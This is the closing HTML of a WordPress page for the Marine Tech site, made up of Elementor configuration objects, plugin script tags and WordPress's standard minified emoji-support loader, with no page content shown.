var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"d14dc9d0ba","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c0846fc51"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6368,"title":"-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
